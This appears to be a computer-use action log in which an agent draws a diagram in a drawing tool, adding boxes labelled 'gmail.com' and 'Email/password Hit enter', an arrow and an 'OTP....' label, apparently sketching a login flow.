
left_click(670, 628)

left_click_drag(138, 212, 367, 308)
key("Return")
type("g")

type("mail.com")
key("Escape")
key("a")

mouse_move(338, 257)
left_mouse_down()
mouse_move(534, 257)
mouse_move(489, 249)
left_mouse_up()
type("Email/")

type("password")
Label the second box 'Email/password Hit enter' and draw an arrow out of it.
key("Return")

type("r")
key("Escape")
left_click_drag(582, 271, 591, 271)

left_click(596, 336)

scroll(580, 347, "right", 5)
key("a")

left_click_drag(476, 260, 565, 250)
Add an OTP.... text label at the arrow's end and enlarge it to about double size.
key("t")

left_click(580, 234)

left_click(644, 249)
left_click(611, 238)
left_click_drag(611, 248, 612, 267)

left_click(607, 286)
scroll(514, 314, "left", 5)

left_click(220, 277)
scroll(228, 277, "up", 3)

scroll(229, 276, "up", 3)
double_click(184, 281)
left_click(206, 267)
